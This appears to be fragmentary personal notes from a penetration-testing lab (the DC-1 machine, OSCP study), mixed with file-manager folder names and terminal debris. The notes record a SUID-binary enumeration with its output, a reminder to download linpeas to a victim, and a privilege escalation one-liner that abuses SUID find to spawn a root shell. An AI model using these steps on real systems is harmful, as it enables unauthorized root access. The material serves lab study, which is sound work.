 www-data@DC-1:/home$ find find / -user root -perm /4000 2>/dev/null^[[D
find find / -user root -perm /4000 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
download linpeas to a victim mac
way which is finding the SUID
images
find / -user root -perm /4000 2>/dev/
find . -exec /bin/sh \; -quit
Computer
greenet
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
PEN200-OSCP
OSCP(PEN-200)
PEN300-OSEP
cd.png
dc1